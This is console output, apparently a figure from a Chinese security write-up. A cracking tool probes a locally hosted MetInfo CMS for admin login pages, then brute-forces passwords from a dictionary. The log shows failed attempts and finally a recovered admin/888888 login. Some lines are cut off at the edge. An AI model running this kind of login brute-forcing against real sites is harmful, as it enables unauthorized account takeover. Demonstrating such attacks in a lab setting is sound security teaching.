 E:\MyWorkspace>ok.exe -w http://localhost:8082/metinfo
准备载入字典
字典载入成功
准备破解
网站编码为 utf-8
开始自动破解
正在检测:http://localhost:8082/metinfo/webmanage/Login.asp(1/10)
正在检测:http://localhost:8082/metinfo/node?destination=node(5/10)
正在检测:http://localhost:8082/metinfo/houtai/login.asp(9/10)
正在检测:http://localhost:8082/metinfo/office/login.php(7/10)
正在检测:http://localhost:8082/metinfo/admin/login/login.php(3/10)
检测到管理页面: http://localhost:8082/metinfo/admin/login/login.php存在
正在检测:http://localhost:8082/metinfo/manage/adminlogin.aspx(2/10)
正在检测:http://localhost:8082/metinfo/administrator/index.php(8/10)
正在检测:http://localhost:8082/metinfo/webadmin/index.do(6/10)
正在检测:http://localhost:8082/metinfo/admin/admin.asp(10/10)
尝试pink/10sne1失败(3324/5544)
<script type='text/javascript'> alert('用户名或密码错误');location.href='log
hp';</script>
尝试george/5252失败(2216/5544)
破解成功
用户名:admin
密码:888888
返回信息:<script type='text/javascript'> var nowurl=parent.location.href; va
tlogin=(nowurl.split('login')).length-1; if(metlogin==0)location.href='../sy
/sysadmin.php?anyid=8&lang=cn'; if(metlogin!=0)location.href='../index.php?l
cn';</script>
图 4